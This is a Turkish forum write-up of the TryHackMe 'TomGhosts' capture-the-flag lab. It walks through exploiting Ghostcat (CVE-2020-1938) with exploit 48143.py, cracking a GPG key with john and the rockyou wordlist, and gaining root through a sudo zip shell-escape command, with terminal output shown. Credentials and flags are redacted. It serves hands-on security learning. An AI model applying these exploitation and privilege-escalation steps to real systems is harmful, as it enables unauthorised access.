TryHackMe | TomGhosts

Selamun Aleyküm , TryHackMe'de bulunan TomGhosts adlı CTF'i çözücez fazla uzatmadan konuya geçelim.

CTF Linki:TryHackMe

Seviye:



İşleme her zamanki gibi nmap taraması yaparak başlıyorum.

Nmap kullanarak bağlantı noktalarını tarayarak başlayacağız. Bu nedenle, 22 numaralı bağlantı noktasında çalışan ssh, 8009'da bir Apache Java sunucusu ve 8080'de çalışan Apache Tomcat 9.0.30'a sahibiz



Tarayıcımızdan bi bakalım



bu kısımda ben fazla odaklanmadım siteye standart bi site normal ben bu açığa CVE-2020–1938 Ghosts odaklanıp ilerledim





searchsploit ile exploiti arıyoruz.

48143.py exploitimizi indirip çalıştırıyoruz.

skyfuck:Olan kısım bizim SSH bağlantımızı yapacak olan password not alın ilerde lazım olacak.

SSH Bağlantımızı yapmayı deneyelim.

evet bağlantımızı sağladık aynı komutları uygulayın user flagını almış olucaksınız şimdi sıra geldi root flagını bulmaya.



ls -la komutuyla dizinlerdeki dosyalarımızı listeleyelim tryhackme.asc dosyasını görüyorsunuz.



dizindeki dosyalarmızı kendi makinamıza kaliye aktarıp bakalım içerisine.

Kod:

┌──(root㉿kali)-[~][/SIZE][/CENTER][/SIZE][/CENTER][/SIZE][/CENTER]

[SIZE=5][CENTER][SIZE=5][CENTER][SIZE=5][CENTER]└─# gpg2john tryhackme.asc > Hash.txt

File tryhackme.asc

cat Hash.txt

gpg$*17*54*3072*713ee3f57cc950f8f89155679abe2476c62bbd28af6fcc22f5608760be*3*254*2*9*16*0c99d5dae8216f2155ba2abfcc71f818*65536*c8f277d2faf97480:::tryhackme <[email protected]>::tryhackme.aschashes şifremizi kırmak için JHON aracını kullanıcaz

Kod:

┌──(root㉿kali)-[~][/SIZE][/CENTER][/SIZE][/CENTER][/SIZE][/CENTER]

[SIZE=5][CENTER][SIZE=5][CENTER][SIZE=5][CENTER]└─# john --format=gpg --wordlist=/usr/share/wordlists/rockyou.txt Hash.txt

Using default input encoding: UTF-8

Loaded 1 password hash (gpg, OpenPGP / GnuPG Secret Key [32/64])

Cost 1 (s2k-count) is 65536 for all loaded hashes

Cost 2 (hash algorithm [1:MD5 2:SHA1 3:RIPEMD160 8:SHA256 9:SHA384 10:SHA512 11:SHA224]) is 2 for all loaded hashes

Cost 3 (cipher algorithm [1:IDEA 2:3DES 3:CAST5 4:Blowfish 7:AES128 8:AES192 9:AES256 10:Twofish 11:Camellia128 12:Camellia192 13:Camellia256]) is 9 for all loaded hashes

Will run 2 OpenMP threads

Press 'q' or Ctrl-C to abort, almost any other key for status

[REDACTED] (tryhackme)

1g 0:00:00:00 DONE (2022-08-21 19:20) 8.333g/s 8933p/s 8933c/s 8933C/s chinita..alexandru

Use the "--show" option to display all of the cracked passwords reliably

Session completed.şifremizi kırdık redacted olan kısım şifremiz ben write up olarak paylaşacağım için gizledim.

İlk olarak , tryhackme.gpgdosyayı gpg içine almamız gerekiyor

Kod:

┌──(root㉿kali)-[~][/SIZE][/CENTER][/SIZE][/CENTER][/SIZE][/CENTER]

[SIZE=5][CENTER][SIZE=5][CENTER][SIZE=5][CENTER]└─# gpg --import tryhackme.asc

" not changed

gpg: key 8F3DA3DEC6707170: secret key imported

" not changed

gpg: Total number processed: 2

gpg: unchanged: 2

gpg: secret keys read: 1

gpg: secret keys unchanged: 1Artık crackli credential.pgp kullanarak dosyanın şifresini çözebiliriz.

Kod:

┌──(root㉿kali)-[~][/SIZE][/CENTER][/SIZE][/CENTER][/SIZE][/CENTER]

[SIZE=5][CENTER][SIZE=5][CENTER][SIZE=5][CENTER]└─# gpg --decrypt credential.pgp

gpg: WARNING: cipher algorithm CAST5 not found in recipient preferences

gpg: encrypted with 1024-bit ELG key, ID 61E104A66184FBCC, created 2020-03-11

"

merlin:[REDACTED]evet şifremizi aldık.

şimdi SSH bağlantımızda yetkimizi yükseltelim.

Kod:

skyfuck@ubuntu:~$ su merlin[/SIZE][/CENTER][/SIZE][/CENTER][/SIZE][/CENTER]

[SIZE=5][CENTER][SIZE=5][CENTER][SIZE=5][CENTER]Password:

sudo -l

Matching Defaults entries for merlin on ubuntu:

env_reset, mail_badpass,

secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User merlin may run the following commands on ubuntu:

(root : root) NOPASSWD: /usr/bin/zip

Sudo

If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to access the file system, escalate or maintain privileged access.

TF=$(mktemp -u)

sudo zip $TF /etc/hosts -T -TT 'sh #'

sudo rm $TF

Bu komutlarımızı çalıştırarak root flagımızı alıcaz.

Son Kısımlarda ss almadım write up olarak eklemek için.

Evet dostlar CTF'imiz bu kadardı başka bir CTF çözümünde görüşmek dileği ile sağlıcakla kalın.

TF=$(mktemp -u)

sudo zip $TF /etc/hosts -T -TT 'sh #'

sudo rm $TF

Bu komutlarımızı çalıştırarak root flagımızı alıcaz.

Kod:

merlin@ubuntu:/home/skyfuck$ TF=$(mktemp -u)

merlin@ubuntu:/home/skyfuck$ sudo zip $TF /etc/hosts -T -TT 'sh #'

adding: etc/hosts (deflated 31%)

root@ubuntu# whoami

root

root@ubuntu# cat /root/root.txt

THM{REDACTED}Son Kısımlarda ss almadım write up olarak eklemek için.

Evet dostlar CTF'imiz bu kadardı başka bir CTF çözümünde görüşmek dileği ile sağlıcakla kalın.

"Keskin Feraset ,

~Keramete Nal Toplatır.~

Son düzenleme: